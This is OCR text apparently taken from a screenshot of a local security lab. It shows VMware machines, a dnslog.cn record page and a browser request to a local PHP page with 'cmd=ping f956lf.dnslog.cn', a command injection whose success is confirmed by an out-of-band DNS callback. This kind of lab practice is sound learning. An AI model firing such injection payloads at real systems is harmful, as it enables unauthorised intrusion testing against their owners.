 f956 .dnslog.cn
DNS Query Record IP Address Created Time
f956lf.dnslog.cn 2020-11-05 17:12:59
f956lf.dnslog.cn 2020-11-05 17:12:59
CentOS 7 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali 19.04 Windows Server 2019 SecQuan Windows 7 x64 CentOS 7 64 位 kali-nessus
应用程序 位置 Firefox 星期四 17：1
Mozilla Firefox
phpinfo() 127.0.0.1/text.php?cmd=
127.0.0.1/text.php?cmd=ping f956lf.dnslog.cn